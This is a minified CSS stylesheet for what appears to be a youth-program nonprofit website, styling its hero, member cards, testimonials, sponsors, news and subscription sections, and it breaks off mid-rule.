.btn{margin-left:auto;margin-right:auto;letter-spacing:2px;font-weight:700}.home .hero .headline .btn:hover{color:#fff}@media (min-width: 768px){.home .hero .headline .btn{margin-left:0}}.home .boys-girls-programs{margin-top:60px}@media (min-width: 1200px){.home .boys-girls-programs{margin-top:150px;margin-bottom:170px}}.home .boys-girls-programs .btn-wrap{display:flex;justify-content:center;margin-top:50px}.home .boys-girls-programs .btn-wrap .btn{margin-bottom:50px;margin-left:auto;width:180px}.success{padding:50px 20px}@media (min-width: 992px){.success{padding-top:130px;padding-bottom:140px}}.success p{font-size:16px;font-family:"lucida_faxregular";margin-bottom:45px;line-height:24px}@media (min-width: 992px){.success p{font-size:18px;margin-bottom:75px}}.success .heading-2{margin-left:auto;margin-right:auto;margin-bottom:30px;font-size:40px;line-height:40px}@media (min-width: 992px){.success .heading-2{font-size:48px;margin-bottom:40px;padding:0 50px;line-height:50px}}.success .btn{font-weight:700;transition:all 0.2s}.success .btn:hover{color:#000;box-shadow:none}.success .number-title{margin-bottom:40px}@media (min-width: 992px){.success .number-title{margin-bottom:90px}.success .number-title:not(:first-child){border-left:1px solid #ff8934}}.success .number-title h4{font-size:48px;font-family:"Montserrat",sans-serif;margin-bottom:20px}@media (min-width: 992px){.success .number-title h4{font-size:55px;margin-bottom:30px}}.success .number-title div{font-size:16px;font-family:"lucida_faxregular"}.members{padding-bottom:75px}.members .container{margin-top:40px}@media (min-width: 992px){.members .container{margin-top:-60px}}@media (min-width: 1200px){.members .container{max-width:1000px}}.members .container .row{justify-content:center}.members .container .row .col-lg-4{position:relative;padding:10px;margin-bottom:20px}@media (max-width: 767px){.members .container .row .col-lg-4{padding:40px}}.members .container .row .col-lg-4 .members-pic{position:relative}.members .container .row .col-lg-4 .members-pic .name{position:absolute;bottom:30px;left:50px;color:#fff}.members .container .row .col-lg-4 .members-pic a{display:block;width:100%;height:100%;margin-bottom:20px}@media (min-width: 768px){.members .container .row .col-lg-4 .members-pic a{margin-bottom:70px}}.members .container .row .col-lg-4 .members-pic a img{width:100%}.members .container .row .col-lg-4 .members-pic a:after{background:linear-gradient(to bottom, transparent, #15323a);content:'';position:absolute;display:block;width:100%;height:100%;top:0;left:0;transition:all 0.3s}.members .container .row .col-lg-4 .members-pic a:hover:after{background:linear-gradient(transparent 20%, rgba(255,107,1,0.9));box-shadow:0 20px 45px rgba(0,0,0,0.5)}.members .container .row .col-lg-4 .text-wrap{margin-bottom:10px}@media (min-width: 768px){.members .container .row .col-lg-4 .text-wrap{margin-bottom:60px}}.members .container .row .col-lg-4 .text-wrap h5{margin-bottom:35px;font-size:20px;font-family:"Montserrat",sans-serif}.members .container .row .col-lg-4 .text-wrap p{margin-bottom:30px;font-family:"lucida_faxregular";font-size:16px;line-height:24px}.members .container .row .col-lg-4 .text-wrap span{color:#00b5d0}.members .container .row .col-lg-4 .read-more-wrap{margin-top:35px;position:absolute;bottom:0;left:0px}@media (min-width: 768px){.members .container .row .col-lg-4 .read-more-wrap{left:10px}}.members .container .row .col-lg-4 .read-more-wrap button{line-height:40px;text-decoration:none;outline:none}@media (max-width: 767px){.members .container .row .col-lg-4 .read-more-wrap button{margin-left:40px}}.members .container .row .col-lg-4 .read-more-wrap button:hover{color:#ff6b01}@media (min-width: 992px){.order-lg-7{max-width:712px;width:100%;flex-grow:1;padding-left:60px}}.order-lg-7 .if-there{padding:80px 0px 10px 10px;margin-bottom:40px}@media (min-width: 768px){.order-lg-7 .if-there{margin-bottom:0px}}@media (min-width: 1200px){.order-lg-7 .if-there{margin-bottom:40px}}.order-lg-7 .if-there h2{line-height:25px;color:#15323a;font-size:24px;margin-bottom:40px}@media (min-width: 768px){.order-lg-7 .if-there h2{font-size:40px;line-height:60px;margin-bottom:45px}}.order-lg-7 .if-there p{line-height:25px;color:#15323a;font-size:16px;margin-bottom:30px}@media (min-width: 768px){.order-lg-7 .if-there p{font-size:18px;line-height:40px;margin-bottom:30px}}.order-lg-7 .if-there img{display:block;margin-left:auto}@media (max-width: 767px){.order-lg-7 .if-there img{margin-left:0}}.order-lg-7 .if-there a{margin-top:40px}.order-lg-7 .if-there a:hover{color:#000}.blue-box{padding:0}@media (min-width: 992px){.blue-box{max-width:428px}}.blue-box .show-them{padding:60px 5px;margin-top:15px;margin-bottom:10px;position:relative;z-index:20;background-color:#00b5d0}@media (min-width: 992px){.blue-box .show-them{padding:85px 40px;margin-top:-160px;margin-bottom:0}}@media (min-width: 1200px){.blue-box .show-them{padding:85px 75px}}.blue-box .show-them img{display:block;margin-left:auto;margin-right:auto;margin-bottom:50px}.blue-box .show-them h2{color:white;text-align:center;font-size:40px}.blue-box .show-them p{color:white;text-align:center;font-size:18px}.blue-box .show-them form{width:100%;max-width:260px;margin-left:auto;margin-right:auto}.blue-box .show-them input{background-color:#00b5d0;border:2px solid #04deff;border-radius:35px;outline:none;height:60px;width:100%;text-align:center;color:white;margin-bottom:25px;font-size:24px;display:block;-moz-appearance:textfield;-webkit-appearance:textfield}.blue-box .show-them input:-moz-placeholder{color:#fff}.blue-box .show-them input:-ms-input-placeholder{color:#fff}.blue-box .show-them input::-webkit-input-placeholder{color:#fff}.blue-box .show-them .btn{width:100%;margin-bottom:55px}.blue-box .show-them span{color:white}.blue-box .show-them span .fal{margin-left:20px;vertical-align:middle;padding-bottom:5px}.blue-box .show-them a{color:#fff}.blue-box .show-them a .fal{vertical-align:middle;margin-left:10px}.it-takes{background-color:#ebeff2;padding-top:60px;padding-bottom:60px}@media (min-width: 992px){.it-takes{padding-top:100px;padding-bottom:230px}}.it-takes .wrap{font-size:16px}@media (min-width: 768px){.it-takes .wrap{column-count:2;column-gap:90px;font-size:18px;line-height:35px}}.it-takes .wrap h2{font-size:32px;margin-bottom:15px}@media (min-width: 768px){.it-takes .wrap h2{font-size:44px;margin-bottom:25px}}.it-takes .wrap h2:after{margin-top:15px;background-size:contain;width:195px;height:18px}@media (min-width: 768px){.it-takes .wrap h2:after{margin-top:35px}}.take-action{position:relative}.take-action .container{padding:0}.take-action .container .take-action-wrap{padding-top:60px;padding-bottom:150px}@media (min-width: 768px){.take-action .container .take-action-wrap{padding-top:120px}}@media (min-width: 992px){.take-action .container .take-action-wrap{padding-top:230px}}.take-action .container .take-action-wrap h1{font-family:"MyriadPro-Regular";font-size:60px}@media (min-width: 768px){.take-action .container .take-action-wrap h1{font-size:48px}}@media (min-width: 992px){.take-action .container .take-action-wrap h1{font-size:100px}}.take-action .container .take-action-wrap .btn{margin-top:50px;transition:all 0.3s;font-weight:700;letter-spacing:2px}@media (min-width: 768px){.take-action .container .take-action-wrap .btn{margin-top:110px}}.take-action .container .take-action-wrap .btn:hover{box-shadow:0 15px 50px -2px #9a4000}.take-action .container .suport{background-color:#00b5d0;position:absolute;bottom:0;right:0;width:100%;padding-top:30px;padding-bottom:30px}@media (min-width: 992px){.take-action .container .suport{font-size:30px;font-family:"MyriadPro-Regular";text-align:center;display:flex;padding-top:50px;padding-bottom:50px;padding-left:50px;width:50%;right:0;bottom:97%;box-shadow:0 17px 77px -21px black}}.take-action .container .suport a{color:#fff;display:inline-block;padding-left:10px;letter-spacing:3px;font-weight:700;font-family:"MyriadPro-Cond"}@media (min-width: 768){.take-action .container .suport a{padding-bottom:40px;padding-top:40px;padding-left:40px}}.take-action .container .suport .fa-heart{font-size:22px;vertical-align:middle;line-height:1px;margin-top:-8px;margin-right:15px}@media (min-width: 768px){.take-action .container .suport .fa-heart{margin-right:40px}}.take-action .container .suport img{width:70px;margin-left:5px}@media (min-width: 768px){.take-action .container .suport img{width:100px;margin-left:45px}}.stories .container .row .gi-text{padding:40px 20px 30px 20px}@media (min-width: 768px){.stories .container .row .gi-text{padding:20px}}@media (min-width: 992px){.stories .container .row .gi-text{padding:120px 60px 50px 80px}}.stories .container .row .gi-text h3{margin-bottom:30px}.stories .container .row .gi-text h3:after{margin-top:20px}.stories .container .row .gi-text a{line-height:40px;text-decoration:none;width:170px;height:40px;border-radius:20px;margin-top:20px}@media (min-width: 768px){.stories .container .row .gi-text a{margin-top:40px}}.stories .container .row .gi-text a:hover{color:#ff6b01}.stories .container .row .story-pic{margin-bottom:0px;margin-top:30px;display:inline}@media (min-width: 768px){.stories .container .row .story-pic{margin-bottom:40px;margin-top:0;display:flex;justify-content:center}}@media (min-width: 992px){.stories .container .row .story-pic{display:inline;margin-bottom:0}}.foundation-first{position:relative;background-color:#ebeff2;padding-bottom:40px}@media (min-width: 768px){.foundation-first{padding-bottom:80px}}@media (min-width: 992px){.foundation-first{padding-bottom:150px}}.foundation-first .container .row{padding-top:40px}@media (min-width: 768px){.foundation-first .container .row{padding-top:80px}}@media (min-width: 992px){.foundation-first .container .row{padding-top:160px}}.foundation-first .container .row .col-md-6 h2{font-family:"MyriadPro-Regular";font-size:48px;font-weight:100}.foundation-first .container .row .col-md-6 h2 span{font-weight:700;display:block;margin-bottom:65px}.foundation-first .container .row .col-md-6 .wrap{margin-top:65px}@media (max-width: 767px){.foundation-first .container .row .col-md-6 .wrap{display:flex;flex-direction:column;align-items:center;margin-bottom:30px}}.foundation-first .container .row .col-md-6 .wrap .btn-blue{line-height:40px;text-decoration:none;width:100%;margin-right:0;border-radius:35px;padding:10px 0px;display:block;margin-bottom:25px}@media (min-width: 768px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{display:inline-block;line-height:40px;text-decoration:none;border-radius:35px;padding:10px 40px;margin-top:15px}}@media (min-width: 992px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{margin-left:15px;margin-right:60px;width:230px}}.foundation-first .container .row .col-md-6 .wrap .btn-blue:hover{box-shadow:0 8px 20px -5px gray;color:#fff}.foundation-first .container .row .col-md-6 .wrap .plus-btn:hover{color:#ff6b01}.foundation-first .container .row .col-md-6 img{display:none}@media (min-width: 768px){.foundation-first .container .row .col-md-6 img{display:block;position:relative;top:0}}@media (min-width: 992px){.foundation-first .container .row .col-md-6 img{position:initial;right:-20%}}@media (min-width: 1200px){.foundation-first .container .row .col-md-6 img{position:absolute;right:-20%}}.the-proof{padding-top:60px;padding-bottom:100px;overflow-x:hidden}@media (min-width: 768px){.the-proof{padding-top:80px;padding-bottom:80px}}@media (min-width: 1200px){.the-proof{padding-top:180px;padding-bottom:80px}}.the-proof .custom_width{width:100%}@media (min-width: 576px){.the-proof .custom_width{max-width:540px}}@media (min-width: 768px){.the-proof .custom_width{max-width:720px}}@media (min-width: 992px){.the-proof .custom_width{margin-left:calc((100vw - 960px) / 2);max-width:100%}}@media (min-width: 1200px){.the-proof .custom_width{margin-left:calc((100vw - 1000px) / 2)}}@media (max-width: 991px){.the-proof .custom_width .row{position:relative}}.the-proof .custom_width .row .col-lg-4{position:unset}@media (min-width: 992px){.the-proof .custom_width .row .col-lg-4{position:relative}}.the-proof .custom_width .col-full{width:100%;align-self:flex-end;position:relative}@media (min-width: 992px){.the-proof .custom_width .col-full{flex:0 0 100%;max-width:66.6666666667%}}.the-proof .custom_width .col-full .owl-nav{position:absolute;bottom:0px;left:-100%;font-size:105px;color:gray}@media (min-width: 768px){.the-proof .custom_width .col-full .owl-nav{left:-340px;text-align:center;bottom:115px;font-size:105px;color:gray}}.the-proof .custom_width .col-full .owl-stage .owl-item{cursor:pointer;padding:0 50px 45px}@media (min-width: 992px){.the-proof .custom_width .col-full .owl-stage .owl-item{padding:0 10px 45px 30px}}@media (min-width: 1200px){.the-proof .custom_width .col-full .owl-stage .owl-item{padding:0 5px 45px 25px}}.the-proof .custom_width .col-full .owl-stage .members-pic{position:relative;background-repeat:no-repeat;background-size:inherit;background-position:bottom;transition:all 0.3s}.the-proof .custom_width .col-full .owl-stage .members-pic:hover{box-shadow:0 20px 45px rgba(0,0,0,0.5)}.the-proof .custom_width .col-full .owl-stage .members-pic:hover a:after{background:linear-gradient(transparent 20%, rgba(255,107,1,0.9))}.the-proof .custom_width .col-full .owl-stage .members-pic.member-no-hover:hover{box-shadow:none}.the-proof .custom_width .col-full .owl-stage .members-pic.member-no-hover:hover a:after{background:linear-gradient(to bottom, transparent, #15323a)}.the-proof .custom_width .col-full .owl-stage .members-pic .name{position:absolute;bottom:30px;left:50px;color:#fff;z-index:20}.the-proof .custom_width .col-full .owl-stage .members-pic a{display:block;width:100%;height:100%;position:relative;transition:all 0.3s;z-index:20}.the-proof .custom_width .col-full .owl-stage .members-pic a:after{content:'';position:absolute;display:block;width:100%;height:100%;top:0;left:0;transition:all 0.3s}.the-proof .custom_width .col-full .owl-stage .members-pic a:after{background:linear-gradient(to bottom, transparent, #15323a)}@media (max-width: 767px){.the-proof .custom_width .col-lg-4{padding:0 20px !important}}@media (min-width: 992px){.the-proof .custom_width .col-lg-4{max-width:400px}}.the-proof .custom_width .col-lg-4 h2{color:#15323a;font-size:32px;line-height:40px}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 h2{line-height:70px}}@media (min-width: 1200px){.the-proof .custom_width .col-lg-4 h2{font-size:48px}}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 .text-wrapper{padding:30px 0 0 0}}.the-proof .custom_width .col-lg-4 .text-wrapper p{line-height:20px;font-size:16px}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 .text-wrapper p{font-size:18px;line-height:22px}}@media (min-width: 1200px){.the-proof .custom_width .col-lg-4 .text-wrapper p{font-size:18px;line-height:32px}}.the-proof #owl-custom-nav{position:absolute;bottom:-10%;left:50%;transform:translateX(-50%);width:315px}@media (min-width: 768px) and (max-width: 991px){.the-proof #owl-custom-nav{left:50%;transform:translateX(-50%)}}@media (min-width: 992px){.the-proof #owl-custom-nav{bottom:19%;left:50%;transform:translateX(-68%)}}@media (max-width: 359px){.the-proof #owl-custom-nav button span{background-size:contain;width:80px;height:30px}}.need-a-safe-space{background-position: center !important;background:linear-gradient(to bottom, transparent, #00b5d0 105%),linear-gradient(to top, transparent, #00b5d0 105%),url(../img/Need-a-saffe-space.jpg);background-size:cover;padding-bottom:60px}@media (min-width: 992px){.need-a-safe-space{padding-bottom:220px}}@media (min-width: 992px){.need-a-safe-space{margin-top:-165px}}.need-a-safe-space .container{text-align:center;padding-top:60px}@media (min-width: 992px){.need-a-safe-space .container{padding-top:260px}}.need-a-safe-space .container h2{margin-top:35px;margin-bottom:100px;color:#fff;font-size:32px}@media (min-width: 768px){.need-a-safe-space .container h2{font-size:48px}}.need-a-safe-space .container .text-headlines{font-size:16px}@media (min-width: 768px){.need-a-safe-space .container .text-headlines{font-size:30px}}#testimonials-section{margin-bottom:50px;background-color:#15323a;color:#ffffff}@media (min-width: 992px){#testimonials-section{margin-bottom:200px}}#testimonials-section .col-lg-6{padding-top:50px;padding-bottom:50px}@media (min-width: 768px){#testimonials-section .col-lg-6{padding:65px 40px 100px 45px}}@media (min-width: 1200px){#testimonials-section .col-lg-6{padding:165px 30px 50px 55px}}#testimonials-section .col-lg-6 .heading-text{font-family:"MyriadPro-Cond";letter-spacing:3px;font-size:14px}@media (min-width: 768px){#testimonials-section .col-lg-6 .heading-text{font-size:18px;margin-bottom:16px}}#testimonials-section .col-lg-6 h2{font-size:24px;font-family:"Montserrat",sans-serif;line-height:25px}#testimonials-section .col-lg-6 h2:after{margin-top:15px}@media (min-width: 768px){#testimonials-section .col-lg-6 h2{font-size:32px;line-height:30px}}@media (min-width: 1200px){#testimonials-section .col-lg-6 h2{line-height:50px;font-size:36px}}#testimonials-section .col-lg-6 .text-wrapper{line-height:22px;margin-top:20px;margin-bottom:35px;font-size:16px}@media (min-width: 768px){#testimonials-section .col-lg-6 .text-wrapper{font-size:18px;line-height:30px}}#testimonials-section .col-lg-6 .text{font-size:18px;font-family:"lucida_faxregular";margin-bottom:40px}#testimonials-section .col-lg-6 .name{font-family:"MyriadPro-Cond";font-size:16px}#testimonials-section .item{max-height:850px;position:relative}@media (max-width: 991px){#testimonials-section .item{background:#15323a !important}}@media (min-width: 992px){#testimonials-section .item{height:100vh}}#testimonials-section .owl-dots{right:0;bottom:5%;transform:translateX(-50%)}@media (min-width: 768px){#testimonials-section .owl-dots{left:25px;bottom:10%;right:auto;transform:translateX(100%)}}@media (min-width: 992px){#testimonials-section .owl-dots{left:50%;bottom:10%;right:auto;transform:translateX(100%)}}@media (min-width: 1500px){#testimonials-section .owl-dots{left:50%;bottom:115px;right:auto;transform:translateX(100%)}}#sponsors-section{padding-bottom:50px}@media (min-width: 768px){#sponsors-section{padding-bottom:140px}}#sponsors-section h2{font-family:"Montserrat",sans-serif;font-size:36px;margin-top:10px;margin-bottom:20px}@media (min-width: 768px){#sponsors-section h2{margin-top:30px;margin-bottom:50px}}#sponsors-section .text-uppercase{font-family:"MyriadPro-Cond";letter-spacing:3px;text-align:center}#sponsors-section .line-orange:after{position:relative;left:50%;transform:translateX(-50%)}#sponsors-section ._logos{margin-bottom:50px}#sponsors-section ._logos .owl-dots{text-align:center;margin-top:30px;position:initial}@media (min-width: 768px){#sponsors-section ._logos .owl-dots{margin-top:80px}}#sponsors-section ._logos .owl-dots .owl-dot{display:inline-block;width:10px;height:10px;outline:none;-webkit-backface-visibility:visible;transition:opacity .2s ease;border:2px solid #15323a;border-radius:30px;margin-right:10px}#sponsors-section ._logos .owl-dots .owl-dot span{display:none}#sponsors-section ._logos .owl-dots .owl-dot.active{background:#ff6b01;width:17px;height:17px;border:none;vertical-align:middle}#sponsors-section ._logos .owl-dots .owl-dot.active span{display:none}#sponsors-section .text-center{margin-top:20px}@media (min-width: 768px){#sponsors-section .text-center{margin-top:90px}}#sponsors-section .text-center .btn:hover{color:#fff}@media (min-width: 768px){#featured-section{margin-bottom:120px}}#featured-section .text-center{margin-bottom:55px;font-family:"MyriadPro-Cond";font-size:18px;color:#8ea0a5;letter-spacing:4px}#featured-section .col-lg-5{display:flex;flex-direction:column;justify-content:space-between;margin-bottom:10px;margin-bottom:10px}@media (max-width: 991px){#featured-section .col-lg-5{padding:0}}@media (min-width: 992px){#featured-section .col-lg-5{margin-bottom:0}}#featured-section .col-lg-5 .featured-item{position:relative;height:49%;max-width:100%;padding:50px}#featured-section .col-lg-5 .featured-item:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right, rgba(21,50,58,0.9), rgba(21,50,58,0.1))}#featured-section .col-lg-5 .featured-item h5{margin-bottom:45px}#featured-section .col-lg-5 .featured-item .text-date{font-family:"MyriadPro-Cond";margin-bottom:55px}#featured-section .col-lg-7{padding:30px 30px 70px 30px;margin-bottom:10px}@media (min-width: 768px){#featured-section .col-lg-7{padding:30px 60px 70px 70px;margin-bottom:0}}#featured-section .col-lg-7 .text-uppercase{color:#8ea0a5 !important;font-family:"MyriadPro-Cond";letter-spacing:5px}#featured-section .col-lg-7 .text-wrapper{font-size:14px;margin-bottom:50px}#featured-section .col-lg-7 .text-wrapper:after{content:'';display:block;width:40px;border-top:2px solid #8ea0a5;margin-top:50px}#featured-section .col-lg-7 h4{font-size:34px;font-family:"Montserrat",sans-serif;margin-bottom:25px}#featured-section .col-lg-7 .item p{font-family:"Montserrat",sans-serif;font-size:16px;line-height:36px}#featured-section .col-lg-7 .item .text-date{font-family:"MyriadPro-Cond"}@media (min-width: 1200px){#featured-section .col-lg-7 .item .text-date{margin-bottom:30px}}#featured-section .col-lg-7 .item .plus-btn{letter-spacing:2px;margin-bottom:10px}#things-section{background-color:#00b5d0;padding:50px 0;margin-bottom:60px}@media (min-width: 992px){#things-section{padding:150px 0 100px 0;margin-bottom:0px}}#things-section .container{position:relative}@media (max-width: 768px){#things-section .container{max-width:768px}}#things-section .container h2{font-size:30px;font-family:"Montserrat",sans-serif;color:#fff;margin-bottom:40px}@media (min-width: 992px){#things-section .container h2{font-size:44px;padding:0 50px}}#things-section .container p{font-family:"lucida_faxregular";font-size:16px;color:#fff}#things-section .container .form-group{position:relative;transition:all 0.3s;margin-bottom:60px}#things-section .container .form-group:after{content:'';display:block;width:100px;border-bottom:2px solid #fff;position:absolute;bottom:0;left:0}#things-section .container .form-group input{box-shadow:none;text-align:center;background:none;font-family:"lucida_faxregular";font-size:30px;outline:none;border:none;border-bottom:2px solid #00b5d0;color:white;border-radius:0}#things-section .container .form-group input:-moz-placeholder{color:white;text-align:center}#things-section .container .form-group input:-ms-input-placeholder{color:white;text-align:center}#things-section .container .form-group input::-webkit-input-placeholder{color:white;text-align:center}#things-section .container .form-group input:focus{border-bottom:2px solid #fff}@media (min-width: 992px){#things-section .container .form-group input{font-size:40px}}#things-section .container .btn .fa-heart{margin-right:10px}#things-section .container .more-to-give{position:absolute;z-index:1;right:0%;bottom:0px;transform:translateY(150%);width:100%;background-color:#fff;box-shadow:0 0 35px rgba(164,143,123,0.6)}@media (min-width: 992px){#things-section .container .more-to-give{right:0;bottom:-50%;width:300px;transform:translateY(-50%)}}#things-section .container .more-to-give a{color:#ff6b01;font-weight:700;font-family:"Montserrat",sans-serif;display:block;padding-top:30px;padding-bottom:30px}#things-section .container .more-to-give a .fal{vertical-align:middle}.plus-btn-white-text{width:30px;height:30px;border:4px solid #ff6b01;border-radius:50%;color:#fff;display:inline-block;padding-left:4px;margin-right:20px}.mouse-scrolldown .fa-angle-double-down{color:#00b5d0}.hn-hero{background-color:#15323a;height:auto;margin-top:-1px}@media (min-width: 992px){.hn-hero{height:calc(100vh - 84px)}}.hn-hero .mouse-scrolldown{z-index:100;position:absolute;bottom:25px;left:20px;transition:all 0.5s;animation:scroler-hn 2s infinite}@media (min-width: 360px){.hn-hero .mouse-scrolldown{left:50px;right:auto}}@media (min-width: 992px){.hn-hero .mouse-scrolldown{left:2%}}@media (min-width: 1500px){.hn-hero .mouse-scrolldown{left:11%}}@keyframes scroler-hn{0%, 100%{bottom:100px}50%{bottom:90px}}.hn-hero .mouse-scrolldown:after{content:'';position:absolute;left:43%;top:39px;display:block;height:20px;width:1px;border-left:1px solid #c7d0d2}@media (min-width: 992px){.hn-hero .mouse-scrolldown:after{height:40px}}@media (min-width: 1200px){.hn-hero .mouse-scrolldown:after{height:100px}}.hn-hero .mouse-scrolldown .fas{position:absolute;bottom:-60px;left:0px}@media (min-width: 992px){.hn-hero .mouse-scrolldown .fas{bottom:-80px}}@media (min-width: 1200px){.hn-hero .mouse-scrolldown .fas{bottom:-150px}}.hn-hero .modal .modal-dialog .modal-content .modal-header{padding-top:30px}.hn-hero .modal .modal-dialog .modal-content .modal-body span{color:#ff6b01}.hn-hero .modal .modal-dialog .modal-content .modal-body p{line-height:24px}.hn-hero .modal .modal-dialog .modal-content .modal-footer{padding:0}.hn-hero .col-35{position:relative}.hn-hero .col-35:after{background:linear-gradient(to bottom, transparent 0%, #15323a 60%);content:'';display:block;width:100%;height:150px;position:absolute;bottom:0;left:0;pointer-events:none}@media (max-width: 768){.hn-hero .col-35{height:100vh;overflow:hidden;padding-top:20px}}.hn-hero .owl-nav{background-color:#00b5d0;width:100%;text-align:center;padding:20px 0;position:relative;bottom:0;z-index:1}@media (min-width: 992px){.hn-hero .owl-nav{transform:translateY(50%);position:absolute}}@media (min-width: 992px){.hn-hero .owl-nav{left:calc(((100vw - 960px) / 2) + 60px);transform:translateY(-50%);width:380px;bottom:auto}}@media (min-width: 1200px){.hn-hero .owl-nav{left:calc(((100vw - 1140px) / 2) + 60px);transform:translateY(-50%)}}.hn-hero .owl-nav button{background:none;border:none;opacity:0.5;margin:0 15px;cursor:pointer}.hn-hero .owl-nav button:hover,.hn-hero .owl-nav button:focus,.hn-hero .owl-nav button:active,.hn-hero .owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.hn-hero .owl-nav button span{background:url("../img/arrow-right.png") 0 0 no-repeat;width:98px;height:44px}.hn-hero .owl-nav button span.prev{transform:rotate(180deg)}.hn-hero .hn-wrap .item{height:calc(100vh - 84px)}@media (min-width: 992px){.hn-hero .hn-wrap .item{padding-left:calc(((100vw - 960px) / 2) + 60px)}}@media (min-width: 1200px){.hn-hero .hn-wrap .item{padding-left:calc(((100vw - 1140px) / 2) + 60px)}}.hn-hero .hn-wrap .item:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right, rgba(21,50,58,0.5), rgba(21,50,58,0.5))}.hn-hero .hn-wrap .item .carousel-wraper{display:flex;flex-direction:column;position:relative;padding:50px 20px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper{justify-content:center}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper{padding:0 10px 0 0}}.hn-hero .hn-wrap .item .carousel-wraper .top-text{color:#8ea0a5;font-family:"MyriadPro-Cond";letter-spacing:3px;margin-bottom:40px;font-size:16px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:80px;font-size:18px}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:80px}}@media (min-width: 1200px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:140px}}.hn-hero .hn-wrap .item .carousel-wraper h1{color:#fff;font-size:32px;margin-bottom:10px;padding-right:50px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper h1{font-size:48px}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper h1{padding-right:100px;font-size:60px}}.hn-hero .hn-wrap .item .carousel-wraper .date-time{color:#fff;font-size:28px;font-family:"Montserrat",sans-serif;margin-bottom:50px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{font-size:36px;margin-bottom:100px}}@media (min-width: 1200px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{margin-bottom:50px}}@media (min-width: 1400px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{margin-bottom:100px}}.hn-hero .hn-wrap .item .carousel-wraper .btn{margin-left:0}.hn-hero .scroll{max-width:420px;padding:80px 0px 40px 15px;text-align:start}@media (min-width: 768px){.hn-hero .scroll{max-width:420px;padding:50px;padding:100px 0px 40px 40px;text-align:end}}.hn-hero .scroll:before{content:'\f309   Scroll';display:block;position:absolute;bottom:20px;right:0;font-family:"Font Awesome 5 Pro";color:#8ea0a5;z-index:100;transform:translateX(-50%)}.hn-hero .scroll span{color:#8ea0a5;font-family:"MyriadPro-Cond";font-size:18px;padding:0 20px;letter-spacing:2px}.hn-hero .scroll h1{margin-top:25px;color:#fff;font-size:40px;font-family:"Montserrat",sans-serif;padding:0 20px}@media (min-width: 768px){.hn-hero .scroll h1{font-size:44px}}.hn-hero .scroll h1 span{font-family:"Montserrat",sans-serif;font-size:26px;color:#fff;font-weight:100;letter-spacing:2px}@media (min-width: 768px){.hn-hero .scroll h1 span{font-size:30px}}.hn-hero .scroll .scroller{height:calc(100vh - 150px)}@media (min-width: 768px){.hn-hero .scroll .scroller{height:calc(100vh - 440px)}}.hn-hero .scroll .scroller .scroll-wrapper{height:100%}.hn-hero .scroll .scroller .scroll-wrapper:hover .mCSB_scrollTools{visibility:visible}.hn-hero .scroll .scroller .scroll-wrapper #mCSB_2_container{margin:0}.hn-hero .scroll .scroller .scroll-wrapper .mCSB_scrollTools{visibility:hidden}.hn-hero .scroll .scroller .scroll-wrapper .item{padding:20px 5px;display:flex;cursor:pointer;justify-content:space-between;align-items:center;position:relative}@media (min-width: 768px){.hn-hero .scroll .scroller .scroll-wrapper .item{padding:20px 20px;justify-content:flex-end}.hn-hero .scroll .scroller .scroll-wrapper .item.active:before,.hn-hero .scroll .scroller .scroll-wrapper .item:hover:before{content:'';display:block;width:15px;height:15px;border-radius:50%;background-color:#ff6b01;position:absolute;left:0;top:50%;transform:translateY(-50%)}.hn-hero .scroll .scroller .scroll-wrapper .item.active .activity-item,.hn-hero .scroll .scroller .scroll-wrapper .item:hover .activity-item{background-color:#00b5d0}}.hn-hero .scroll .scroller .scroll-wrapper .item .weekly-wrapper{margin-right:20px}.hn-hero .scroll .scroller .scroll-wrapper .item .weekly-wrapper span{color:#8ea0a5;font-family:"MyriadPro-Cond";font-size:16px;padding:0}.hn-hero .scroll .scroller .scroll-wrapper .item .activity-item{background-color:#354d54;padding:20px 10px;border-radius:4px;color:#fff;font-size:14px;font-family:"MyriadPro-Cond";letter-spacing:2px;width:180px}@media (min-width: 768px){.hn-hero .scroll .scroller .scroll-wrapper .item .activity-item{padding:20px 20px;font-size:16px;width:220px}}.hn-hero .scroll-end:after{display:none}.hn-hero .scroll-end:before{display:none}.news{margin-top:40px;margin-bottom:40px}@media (min-width: 768px){.news{margin-top:160px;margin-bottom:150px}}.news .col-lg-6{padding:20px 10px;color:#15323a}@media (min-width: 992px){.news .col-lg-6{padding:0 65px}}.news .col-lg-6 img{margin-bottom:50px;width:100%}.news .col-lg-6 .news-title{font-size:24px;font-family:"Montserrat",sans-serif;font-weight:700;line-height:30px;margin-bottom:30px}.news .col-lg-6 .news-title a{color:#000}.news .col-lg-6 h3{font-family:"lucida_faxregular";font-size:24px;margin-bottom:30px;font-weight:100}.news .col-lg-6 .news-text{font-family:"lucida_faxregular";font-size:16px;line-height:20px;margin-bottom:30px}@media (min-width: 768px){.news .col-lg-6 .news-text{line-height:30px}}.notify{padding-top:50px;padding-bottom:40px;width:100%;margin-bottom:50px}@media (min-width: 768px){.notify{box-shadow:0px 22px 35px rgba(21,50,58,0.6)}}@media (min-width: 992px){.notify{position:absolute;z-index:1;right:0;transform:translateY(-50%);width:calc(100vw - ((100vw - 960px) / 2) - 65px)}}@media (min-width: 1200px){.notify{padding-left:60px;width:calc(100vw - ((100vw - 1140px) / 2) - 65px)}}.notify .d-flex{max-width:1000px;justify-content:space-between;flex-direction:column;position:relative}@media (min-width: 992px){.notify .d-flex{flex-direction:row}}.notify .d-flex #event-subscription-output{position:absolute;right:50%;transform:translateX(50%);bottom:-30px;font-size:14px;width:100%}@media (min-width: 768px){.notify .d-flex 